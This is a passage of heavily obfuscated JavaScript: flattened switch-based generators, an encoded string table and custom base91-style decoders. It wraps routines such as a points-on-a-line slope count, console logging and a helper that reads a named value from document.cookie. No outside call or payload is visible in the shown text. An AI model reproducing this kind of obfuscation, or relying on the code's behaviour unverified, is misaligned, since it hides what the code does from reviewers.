-0x43:w6ZkMW[r9ClJDE[0xa]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[C8ZPwx+0xbb]]+w6ZkMW[r9ClJDE[0x2e]]]=w6ZkMW[-r9ClJDE[uQxeid+0x131]];return o5ry8I6=!0x0,w6ZkMW[-r9ClJDE[0x221]];case 0x76:case-0xcb:Y3JLwpS(TFyHXw.K5Mm3ZA=TFyHXw.kqFqutf,C8ZPwx+=-0xc4,uQxeid+=-0x3f,ZE7QTYM+=0x152);break;case-0xce:case 0x32:case uQxeid-0x32:if(w6ZkMW[r9ClJDE[C8ZPwx+0xd9]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[0xe]]+w6ZkMW[r9ClJDE[0x2e]]]!==r9ClJDE[0x20])return o5ry8I6=!0x0,w6ZkMW[r9ClJDE[C8ZPwx+0xd9]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[0xe]]+w6ZkMW[r9ClJDE[uQxeid+-0xc2]]];if(w6ZkMW[r9ClJDE[uQxeid+-0xef]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[C8ZPwx+0xda]]]&&w6ZkMW[r9ClJDE[uQxeid+-0xef]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[0x4]][w6ZkMW[r9ClJDE[uQxeid+-0xe2]]]){w6ZkMW[-r9ClJDE[uQxeid+0x131]]=(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[uQxeid+-0xec]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[C8ZPwx+0xda]]+r9ClJDE[C8ZPwx+0xd3],w6ZkMW[r9ClJDE[0xe]],w6ZkMW[r9ClJDE[C8ZPwx+0xfd]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[C8ZPwx+0xd9]])||(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[uQxeid+-0xe5]],w6ZkMW[r9ClJDE[0xe]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x2e]]+r9ClJDE[C8ZPwx+0xd3],w6ZkMW[r9ClJDE[0xa]])}else if(w6ZkMW[r9ClJDE[0x1]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0xb]]]){w6ZkMW[-r9ClJDE[uQxeid+0x131]]=(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[C8ZPwx+0xda]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0xe]],w6ZkMW[r9ClJDE[0x2e]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[uQxeid+-0xe6]])}else if(w6ZkMW[r9ClJDE[C8ZPwx+0xd0]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[uQxeid+-0xec]][w6ZkMW[r9ClJDE[0xe]]]){w6ZkMW[-r9ClJDE[0x221]]=(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[C8ZPwx+0xda]],w6ZkMW[r9ClJDE[C8ZPwx+0xdd]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x2e]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0xa]])}Y3JLwpS(TFyHXw.K5Mm3ZA=TFyHXw.JFaKQa,C8ZPwx+=0x22);break;case 0xa0:case 0x81:case-0x7c:Y3JLwpS([TFyHXw.JFaKQa.lyEyMmA,TFyHXw.JFaKQa.zIGdSF,TFyHXw.JFaKQa.eiRtqK]=[0xdb,-0xe9,-0x21],w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[uQxeid+-0x49],w6ZkMW[-r9ClJDE[0x221]]=r9ClJDE[0x1cb]);if(w6ZkMW[r9ClJDE[uQxeid+-0x31]]>=w6ZkMW[r9ClJDE[0x1]].length)return o5ry8I6=!0x0,r9ClJDE[0x1ce];Y3JLwpS(TFyHXw.K5Mm3ZA=TFyHXw.JFaKQa,C8ZPwx+=-0x47,uQxeid+=0x91,ZE7QTYM+=0xf0);break;default:Y3JLwpS([TFyHXw.JFaKQa.lyEyMmA,TFyHXw.JFaKQa.zIGdSF,TFyHXw.JFaKQa.eiRtqK]=[0x26,-0x41,0x91],w6ZkMW[r9ClJDE[0xa]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[0xe]]+w6ZkMW[r9ClJDE[0x2e]]]=w6ZkMW[-r9ClJDE[0x221]]);return o5ry8I6=!0x0,w6ZkMW[-r9ClJDE[C8ZPwx+0x150]]}}Y3JLwpS(o5ry8I6=void 0x0,C8ZPwx=uQxeid(-0x88,0x5f,-0x53).next().value);if(o5ry8I6){return C8ZPwx}},r9ClJDE[o5ry8I6+-0x52]));return TFyHXw=!0x0,vFDOxr(jhf73n(r9ClJDE[0x2c5])).log(fsJ8s8W.NYH1BPm);case 0xc5:Y3JLwpS(ZE7QTYM.gzc1hhH=ZE7QTYM.tgaOJY,w6ZkMW+=-0x51,o5ry8I6+=-0x26,C8ZPwx+=-0x21c,uQxeid+=0x1bd);break;case 0x1b:Y3JLwpS(ZE7QTYM.gzc1hhH=ZE7QTYM.jJcvF07,w6ZkMW+=-0x3,o5ry8I6+=-0x75,C8ZPwx+=0xb5,uQxeid+=-0xd3);break;case-0xed:case-0xad:case o5ry8I6-0x42:}}Y3JLwpS(TFyHXw=void 0x0,w6ZkMW=o5ry8I6(-0xe,0x68,-0xeb,0x80).next().value);if(TFyHXw){return w6ZkMW}}return RHnPJMV},get[o5ry8I6(r9ClJDE[0x2c6])](){return hS9DF8},get[o5ry8I6(r9ClJDE[0x2c7])+r9ClJDE[0x126]](){return vjDgRU1},get[o5ry8I6(r9ClJDE[0x2c8])](){return RHK4ov3},[o5ry8I6(r9ClJDE[0x2c9])+r9ClJDE[0x8a]](...TFyHXw){return smwuWyb(...TFyHXw)},[o5ry8I6(r9ClJDE[0x2ca])](...TFyHXw){var jhf73n,w6ZkMW;function*C8ZPwx(w6ZkMW,uQxeid,ZE7QTYM,linn21={q1V8Wu:{}},gBTVHFB){while(w6ZkMW+uQxeid+ZE7QTYM!==0x9a)with(linn21.tc8apPX||linn21)switch(w6ZkMW+uQxeid+ZE7QTYM){case linn21.q1V8Wu.eUHPU5+-0x1a3:case 0xdf:case-0x32:Y3JLwpS([...l4rVKG.RDOV7r]=gBTVHFB,l4rVKG.RDOV7r[r9ClJDE[w6ZkMW+0xeb]]=r9ClJDE[uQxeid+0xa3],l4rVKG.RDOV7r[r9ClJDE[w6ZkMW+0x307]]=B5IXmtc(function(...w6ZkMW){var uQxeid,ZE7QTYM;function*linn21(ZE7QTYM,linn21,gBTVHFB,TFyHXw,jhf73n={o8ECGL9:{}}){while(ZE7QTYM+linn21+gBTVHFB+TFyHXw!==-0x6c)with(jhf73n.t68uMS8||jhf73n)switch(ZE7QTYM+linn21+gBTVHFB+TFyHXw){case ZE7QTYM-0xb8:w6ZkMW[r9ClJDE[gBTVHFB+0xc]]=w6ZkMW[r9ClJDE[0x2]].length;for(w6ZkMW[r9ClJDE[gBTVHFB+-0x13]]=r9ClJDE[ZE7QTYM+-0x8];w6ZkMW[r9ClJDE[gBTVHFB+-0x13]]<w6ZkMW[r9ClJDE[gBTVHFB+0xc]];w6ZkMW[r9ClJDE[gBTVHFB+-0x13]]++){Y3JLwpS(w6ZkMW[r9ClJDE[linn21+-0x31]]={},w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x2],w6ZkMW[r9ClJDE[0x1d]]=r9ClJDE[gBTVHFB+-0x22]);for(w6ZkMW[r9ClJDE[ZE7QTYM+0x26]]=w6ZkMW[r9ClJDE[0x13]]+r9ClJDE[0x4];w6ZkMW[r9ClJDE[0x30]]<w6ZkMW[r9ClJDE[0x32]];w6ZkMW[r9ClJDE[0x30]]++){if(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].x===w6ZkMW[r9ClJDE[ZE7QTYM+-0x8]][w6ZkMW[r9ClJDE[0x30]]].x&&w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].y===w6ZkMW[r9ClJDE[gBTVHFB+-0x24]][w6ZkMW[r9ClJDE[0x30]]].y){w6ZkMW[r9ClJDE[0x1d]]++;continue}w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].y===w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x30]]].y?w6ZkMW[r9ClJDE[0x35]]=vFDOxr(o5ry8I6(r9ClJDE[0x2cc])).MAX_SAFE_INTEGER:w6ZkMW[r9ClJDE[gBTVHFB+0xf]]=(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[linn21+-0x3a]]].x-w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x30]]].x)/(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].y-w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[linn21+-0x1d]]].y);if(!w6ZkMW[r9ClJDE[linn21+-0x31]][w6ZkMW[r9ClJDE[0x35]]])w6ZkMW[r9ClJDE[0x1c]][w6ZkMW[r9ClJDE[0x35]]]=r9ClJDE[0x2];Y3JLwpS(w6ZkMW[r9ClJDE[0x1c]][w6ZkMW[r9ClJDE[ZE7QTYM+0x2b]]]++,w6ZkMW[r9ClJDE[0x22]]=vFDOxr(o5ry8I6(r9ClJDE[linn21+0x280])+r9ClJDE[0x1cd]).max(w6ZkMW[r9ClJDE[0x22]],w6ZkMW[r9ClJDE[0x1c]][w6ZkMW[r9ClJDE[ZE7QTYM+0x2b]]]))}Y3JLwpS(w6ZkMW[r9ClJDE[0x22]]+=w6ZkMW[r9ClJDE[0x1d]],w6ZkMW[r9ClJDE[0x5]]=vFDOxr(o5ry8I6(r9ClJDE[0x2cd])+r9ClJDE[0x1cd]).max(w6ZkMW[r9ClJDE[0x5]],w6ZkMW[r9ClJDE[0x22]]))}return uQxeid=!0x0,w6ZkMW[r9ClJDE[0x5]];default:case 0x11:case 0x21:Y3JLwpS(w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x5]]=r9ClJDE[linn21+-0x2e],w6ZkMW[r9ClJDE[0x1c]]={},w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x2],w6ZkMW[r9ClJDE[0x1d]]=r9ClJDE[ZE7QTYM+-0xcd],w6ZkMW[r9ClJDE[0x35]]=r9ClJDE[linn21+-0x2e],jhf73n.t68uMS8=jhf73n.o8ECGL9,ZE7QTYM+=-0xc5,linn21+=0x1d,gBTVHFB+=-0x3b);break;case ZE7QTYM-0x77:Y3JLwpS(jhf73n.t68uMS8=jhf73n.xvSkRI,ZE7QTYM+=-0x73,linn21+=0x12,gBTVHFB+=-0xc4,TFyHXw+=0x74);break;case TFyHXw- -0x5e:Y3JLwpS([jhf73n.o8ECGL9.N1fNv1W,jhf73n.o8ECGL9.I8sp4Z,jhf73n.o8ECGL9.ByqUWpM]=[-0xe6,-0x5f,-0xaf],w6ZkMW[r9ClJDE[ZE7QTYM+-0x5c]]=r9ClJDE[0x4],w6ZkMW[r9ClJDE[ZE7QTYM+-0x57]]=r9ClJDE[linn21+-0x5c],w6ZkMW[r9ClJDE[0x1c]]={},w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[ZE7QTYM+-0x5a],w6ZkMW[r9ClJDE[0x1d]]=r9ClJDE[gBTVHFB+0x5e],w6ZkMW[r9ClJDE[linn21+-0x29]]=r9ClJDE[ZE7QTYM+-0x5a],jhf73n.t68uMS8=jhf73n.o8ECGL9,ZE7QTYM+=-0x52,linn21+=-0x11,gBTVHFB+=0x82,TFyHXw+=-0x74);break;case jhf73n.o8ECGL9.I8sp4Z+0xbf:case 0x41:case 0x7:Y3JLwpS([jhf73n.o8ECGL9.N1fNv1W,jhf73n.o8ECGL9.I8sp4Z,jhf73n.o8ECGL9.ByqUWpM]=[0x44,0x33,0xa7],jhf73n.t68uMS8=jhf73n.DFuWFO,ZE7QTYM+=-0x18b,linn21+=0xbf);break}}Y3JLwpS(uQxeid=void 0x0,ZE7QTYM=linn21(0x5c,0x5e,-0x5c,-0xb7).next().value);if(uQxeid){return ZE7QTYM}}),linn21.tc8apPX=linn21.l4rVKG,w6ZkMW+=0x1c3,uQxeid+=-0x43,ZE7QTYM+=-0x125);break;case linn21.q1V8Wu.eUHPU5+0x1a:Y3JLwpS(linn21.q1V8Wu.eUHPU5=-0x6,linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=-0x2,uQxeid+=-0x72,ZE7QTYM+=0x8);break;case uQxeid!=0x27&&uQxeid- -0x73:vFDOxr(o5ry8I6(r9ClJDE[w6ZkMW+0x1f6])).log(RDOV7r[r9ClJDE[uQxeid+0x300]]);return;case w6ZkMW-0x13b:return jhf73n=!0x0,WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2cf]));default:case-0xce:case-0xb9:Y3JLwpS((0x1,F_1LTN)(),linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=-0x32,uQxeid+=-0xea);break;case-0x98:Y3JLwpS(linn21.q1V8Wu.eUHPU5=0xd7,q1V8Wu.F_1LTN=function(...w6ZkMW){return C8ZPwx(-0xeb,-0xa1,0xc0,{q1V8Wu:linn21.q1V8Wu,l4rVKG:{}},w6ZkMW).next().value});if(o5ry8I6(r9ClJDE[0x2cb])in ifcxFD){Y3JLwpS(linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=0xee,uQxeid+=0x6a,ZE7QTYM+=-0x3b);break}else{Y3JLwpS(linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=0xbc,uQxeid+=-0x80,ZE7QTYM+=-0x3b);break}case w6ZkMW-0x94:Y3JLwpS((0x1,F_1LTN)(),linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=0xfb,uQxeid+=-0x120,ZE7QTYM+=0x79);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=C8ZPwx(-0x18,-0x21,-0x5f).next().value);if(jhf73n){return w6ZkMW}},[o5ry8I6(r9ClJDE[0x2d0])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2d1]))},[o5ry8I6(r9ClJDE[0x2d2])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2d3]))},[o5ry8I6(r9ClJDE[0x2d4])](...TFyHXw){var jhf73n,w6ZkMW;function*linn21(w6ZkMW,gBTVHFB,OcRAyl={TsSJLR:{}},s4K1Gf){while(w6ZkMW+gBTVHFB!==-0xaa)with(OcRAyl.wRnIyYo||OcRAyl)switch(w6ZkMW+gBTVHFB){case w6ZkMW!=-0xfa&&w6ZkMW!=0xe&&w6ZkMW- -0x3a:case 0x42:Y3JLwpS((0x1,GETttC)(),OcRAyl.wRnIyYo=OcRAyl.TsSJLR,w6ZkMW+=0x30);break;case 0x48:case-0x4c:return jhf73n=!0x0,WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2d8]));case-0xe1:case 0x82:return uQxeid[_mPt8uu[r9ClJDE[w6ZkMW+0x19a]]]=(0x1,OcRAyl.bcbqr4u.SkQIKu)(ZE7QTYM[_mPt8uu[r9ClJDE[0x2]]]);case-0x60:case-0xd5:case w6ZkMW!=-0xed&&w6ZkMW!=-0x198&&w6ZkMW!=-0x1c&&w6ZkMW!=-0x3a&&w6ZkMW- -0xb7:Y3JLwpS(OcRAyl.bcbqr4u.IMF6sxt=dfE2AL+r9ClJDE[0xf5],OcRAyl.bcbqr4u.IdmOac=vFDOxr((0x1,bvinqy)(r9ClJDE[w6ZkMW+0x3a6])+r9ClJDE[w6ZkMW+0x102])(vFDOxr((w6ZkMW+0xd1,bvinqy)(r9ClJDE[w6ZkMW+0x3a7])+r9ClJDE[w6ZkMW+0x170]).cookie),OcRAyl.wRnIyYo=OcRAyl.bcbqr4u,w6ZkMW+=0x16,gBTVHFB+=-0xa8);break;case 0xc5:case OcRAyl.TsSJLR.VMlpHij+0x112:case-0x7b:return Uhiec0(CB07vO[-r9ClJDE[0x51]]);case OcRAyl.TsSJLR.VMlpHij+0xb5:Y3JLwpS([...qzocOV._mPt8uu]=s4K1Gf,qzocOV._mPt8uu[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+0x20]);if(typeof uQxeid[qzocOV._mPt8uu[r9ClJDE[w6ZkMW+0x1e]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x1e])){Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.qzocOV,w6ZkMW+=-0x17c);break}else{Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.qzocOV,w6ZkMW+=-0xd1);break}case gBTVHFB!=0xae&&gBTVHFB-0x15b:CB07vO[r9ClJDE[w6ZkMW+0x16e]]=-r9ClJDE[0x4];for(CB07vO[r9ClJDE[w6ZkMW+0x18b]]=r9ClJDE[w6ZkMW+0x15d];CB07vO[r9ClJDE[0x30]]<CB07vO[r9ClJDE[0x22]];CB07vO[r9ClJDE[0x30]]++){CB07vO[r9ClJDE[w6ZkMW+0x18c]]=CB07vO[r9ClJDE[0x5]].indexOf(CB07vO[r9ClJDE[w6ZkMW+0x15c]][CB07vO[r9ClJDE[w6ZkMW+0x18b]]]);if(CB07vO[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(CB07vO[r9ClJDE[w6ZkMW+0x16e]]<r9ClJDE[w6ZkMW+0x15d]){CB07vO[r9ClJDE[0x13]]=CB07vO[r9ClJDE[0x31]]}else{Y3JLwpS(CB07vO[r9ClJDE[w6ZkMW+0x16e]]+=CB07vO[r9ClJDE[0x31]]*r9ClJDE[w6ZkMW+0x176],CB07vO[r9ClJDE[0x35]]|=CB07vO[r9ClJDE[w6ZkMW+0x16e]]<<CB07vO[r9ClJDE[0xa]],CB07vO[r9ClJDE[0xa]]+=(CB07vO[r9ClJDE[0x13]]&r9ClJDE[w6ZkMW+0x18e])>r9ClJDE[w6ZkMW+0x175]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+0x173]);do{Y3JLwpS(CB07vO[-r9ClJDE[0x51]].push(CB07vO[r9ClJDE[0x35]]&r9ClJDE[w6ZkMW+0x170]),CB07vO[r9ClJDE[0x35]]>>=r9ClJDE[0xc],CB07vO[r9ClJDE[0xa]]-=r9ClJDE[w6ZkMW+0x167])}while(CB07vO[r9ClJDE[w6ZkMW+0x165]]>r9ClJDE[0x16]);CB07vO[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(CB07vO[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=0x1c6,gBTVHFB+=-0x215);break}else{Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=0x121,gBTVHFB+=-0x6c);break}case gBTVHFB- -0x6b:Y3JLwpS(CB07vO[-r9ClJDE[w6ZkMW+-0x1a]].push((CB07vO[r9ClJDE[0x35]]|CB07vO[r9ClJDE[0x13]]<<CB07vO[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=-0xa5,gBTVHFB+=0x1a9);break;case w6ZkMW!=0x106&&w6ZkMW-0x174:Y3JLwpS([bcbqr4u.dfE2AL]=s4K1Gf,bcbqr4u.bvinqy=function(...w6ZkMW){return linn21(-0x1c,0xb7,{bcbqr4u:OcRAyl.bcbqr4u,aXUd250:OcRAyl.aXUd250,TsSJLR:OcRAyl.TsSJLR,qzocOV:{}},w6ZkMW).next().value},bcbqr4u.SkQIKu=function(...w6ZkMW){return linn21(0x106,-0x174,{bcbqr4u:OcRAyl.bcbqr4u,aXUd250:OcRAyl.aXUd250,TsSJLR:OcRAyl.TsSJLR,uUbVt9:{}},w6ZkMW).next().value},B5IXmtc(bcbqr4u.bvinqy),B5IXmtc(bcbqr4u.SkQIKu),OcRAyl.wRnIyYo=OcRAyl.bcbqr4u,w6ZkMW+=-0x1a0,gBTVHFB+=0x22b);break;case gBTVHFB- -0x4f:Y3JLwpS([OcRAyl.TsSJLR.PxWCe53,OcRAyl.TsSJLR.VMlpHij,OcRAyl.TsSJLR.n7jCbC]=[-0xf7,-0x1a,0xb7],TsSJLR.GETttC=function(...w6ZkMW){return linn21(-0xfa,0x3a,{TsSJLR:OcRAyl.TsSJLR,aXUd250:{}},w6ZkMW).next().value});if(o5ry8I6(r9ClJDE[0x2d5])in ifcxFD){Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.TsSJLR,w6ZkMW+=-0x71,gBTVHFB+=0xcf);break}else{Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.TsSJLR,w6ZkMW+=-0x41,gBTVHFB+=0xcf);break}case 0xe6:return uQxeid[_mPt8uu[r9ClJDE[0x2]]]=(0x1,OcRAyl.bcbqr4u.SkQIKu)(ZE7QTYM[_mPt8uu[r9ClJDE[0x2]]]);case 0x73:case gBTVHFB-0xfa:Y3JLwpS([...aXUd250.tK5tuJ]=s4K1Gf,aXUd250.jpSpFD7=function(...w6ZkMW){return linn21(0xd0,-0x174,{aXUd250:OcRAyl.aXUd250,TsSJLR:OcRAyl.TsSJLR,bcbqr4u:{}},w6ZkMW).next().value},aXUd250.tK5tuJ[r9ClJDE[w6ZkMW+0xfa]]=r9ClJDE[0x2],OcRAyl.wRnIyYo=OcRAyl.aXUd250,w6ZkMW+=0x21,gBTVHFB+=0x142);break;case gBTVHFB- -0x106:case-0xb5:case-0xb7:Y3JLwpS([...uUbVt9.CB07vO]=s4K1Gf,uUbVt9.CB07vO[r9ClJDE[0x0]]=r9ClJDE[0x4],uUbVt9.CB07vO[r9ClJDE[0x5]]=\"\\u0052\\u0044\\u0061\\u006a\\u0058\\u0050\\u004d\\u0072\\u004f\\u006d\\u0069\\u0062\\u0070\\u0051\\u0048\\u006f\\u004b\\u0073\\u0068\\u004c\\u0053\\u0055\\u0043\\u006c\\u0066\\u0071\\u0049\\u0067\\u005a\\u006b\\u0036\\u0030\\u0021\\u002c\\u0033\\u0045\\u0047\\u003f\\u007c\\u0034\\u0022\\u007a\\u005d\\u0079\\u007e\\u0035\\u0025\\u0037\\u007d\\u0060\\u0078\\u002a\\u0026\\u005e\\u002f\\u0029\\u0039\\u0038\\u0040\\u0077\\u005f\\u0076\\u003c\\u005b\\u0023\\u003d\\u002e\\u004a\\u0075\\u0065\\u0046\\u0042\\u0074\\u0057\\u0024\\u007b\\u0063\\u003a\\u0041\\u006e\\u004e\\u002b\\u0031\\u003b\\u0028\\u0064\\u0056\\u0032\\u003e\\u0054\\u0059\",uUbVt9.CB07vO[r9ClJDE[0x1]]=\"\"+(uUbVt9.CB07vO[r9ClJDE[w6ZkMW+-0x104]]||\"\"),uUbVt9.CB07vO[r9ClJDE[w6ZkMW+-0xe4]]=uUbVt9.CB07vO[r9ClJDE[0x1]].length,uUbVt9.CB07vO[-r9ClJDE[w6ZkMW+-0xb5]]=[],OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=-0x261,gBTVHFB+=0x222);break;case-0x36:return uQxeid[_mPt8uu[r9ClJDE[0x2]]];case w6ZkMW!=0x234&&w6ZkMW-0x13c:case-0x23:case-0xd:Y3JLwpS([OcRAyl.TsSJLR.PxWCe53,OcRAyl.TsSJLR.VMlpHij,OcRAyl.TsSJLR.n7jCbC]=[-0xea,0x1e,0xa9],OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=0x17,gBTVHFB+=0x4a);break;case 0xa3:case 0x2f:case-0xba:return;case 0x7d:case-0x30:case 0x70:return Uhiec0(CB07vO[-r9ClJDE[w6ZkMW+0x8b]]);default:case-0xad:Y3JLwpS(CB07vO[r9ClJDE[w6ZkMW+0x190]]=r9ClJDE[0x2],CB07vO[r9ClJDE[0xa]]=r9ClJDE[0x2],OcRAyl.wRnIyYo=OcRAyl.uUbVt9,gBTVHFB+=0x75);break;case w6ZkMW- -0xf:OcRAyl.bcbqr4u.bZA82h=IdmOac.split(r9ClJDE[0x1ed]);for(OcRAyl.bcbqr4u.C2XxzKi=r9ClJDE[0x2];C2XxzKi<bZA82h.length;C2XxzKi++){OcRAyl.bcbqr4u.LKUh_kC=bZA82h[C2XxzKi];while(LKUh_kC.charAt(r9ClJDE[0x2])==r9ClJDE[0x1ee])LKUh_kC=LKUh_kC.substring(r9ClJDE[0x4]);if(LKUh_kC.indexOf(IMF6sxt)==r9ClJDE[0x2]){return LKUh_kC.substring(IMF6sxt.length,LKUh_kC.length)}}Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.bcbqr4u,gBTVHFB+=0x16d);break;case w6ZkMW!=-0xd9&&w6ZkMW- -0x17c:case-0x16:return \"\"}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=linn21(0x4f,-0x95).next().value);if(jhf73n){return w6ZkMW}},[o5ry8I6(r9ClJDE[0x2d9])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2da]))},[o5ry8I6(r9ClJDE[0x2db])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2dc]))}};return WDi10D=[TFyHXw,jhf73n],F44v8P(o5ry8I6(r9ClJDE[0x2dd]),o5ry8I6(r9ClJDE[0x2de])+o5ry8I6(r9ClJDE[0x2df]),o5ry8I6(r9ClJDE[0x2e0]))[o5ry8I6(r9ClJDE[0x2e1])+o5ry8I6(r9ClJDE[0x2e2])]}function SWjpPN(...TFyHXw){var jhf73n;function w6ZkMW(TFyHXw){var jhf73n=\"\\x73\\x72\\x44\\x4d\\x54\\x5a\\x47\\x58\\x4b\\x63\\x33\\x52\\x66\\x75\\x60\\x6a\\x34\\x3e\\x30\\x32\\x35\\x76\\x79\\x37\\x51\\x4a\\x41\\x2f\\x24\\x7b\\x39\\x48\\x5e\\x50\\x68\\x77\\x64\\x65\\x3a\\x6d\\x3b\\x22\\x62\\x42\\x3d\\x6e\\x70\\x45\\x53\\x7d\\x46\\x74\\x28\\x4e\\x36\\x3f\\x69\\x49\\x3c\\x56\\x67\\x71\\x23\\x29\\x38\\x55\\x4c\\x40\\x31\\x2b\\x43\\x21\\x6b\\x5f\\x6c\\x7e\\x25\\x57\\x4f\\x5b\\x59\\x61\\x2c\\x2e\\x2a\\x5d\\x26\\x78\\x7a\\x7c\\x6f\",w6ZkMW,o5ry8I6,linn21,C8ZPwx,uQxeid,ZE7QTYM,gBTVHFB;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),o5ry8I6=w6ZkMW.length,linn21=[],C8ZPwx=r9ClJDE[0x2],uQxeid=r9ClJDE[0x2],ZE7QTYM=-r9ClJDE[0x4]);for(gBTVHFB=r9ClJDE[0x2];gBTVHFB<o5ry8I6;gBTVHFB++){var OcRAyl=jhf73n.indexOf(w6ZkMW[gBTVHFB]);if(OcRAyl===-r9ClJDE[0x4])continue;if(ZE7QTYM<r9ClJDE[0x2]){ZE7QTYM=OcRAyl}else{Y3JLwpS(ZE7QTYM+=OcRAyl*r9ClJDE[0x1b],C8ZPwx|=ZE7QTYM<<uQxeid,uQxeid+=(ZE7QTYM&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(linn21.push(C8ZPwx&r9ClJDE[0x15]),C8ZPwx>>=r9ClJDE[0xc],uQxeid-=r9ClJDE[0xc])}while(uQxeid>r9ClJDE[0x16]);ZE7QTYM=-r9ClJDE[0x4]}}if(ZE7QTYM>-r9ClJDE[0x4]){linn21.push((C8ZPwx|ZE7QTYM<<uQxeid)&r9ClJDE[0x15])}return Uhiec0(linn21)}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=w6ZkMW(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}if(vgLC9p(r9ClJDE[0x2e3])in ifcxFD){linn21()}function linn21(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x2e4]]=function(TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf={OpUOPAO:{}},I4k0kY){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==0xc2)with(s4K1Gf.z1vUTpB||s4K1Gf)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case w6ZkMW- -0x72:case 0x7:case 0x50:return uQxeid[aO3xYB]=(0x1,s4K1Gf.OpUOPAO.m5Xm4Lv)(ZE7QTYM[aO3xYB]);case 0xcc:case 0x2e:case-0xb4:return uQxeid[aO3xYB];case 0x19:case-0x21:case-0xeb:return 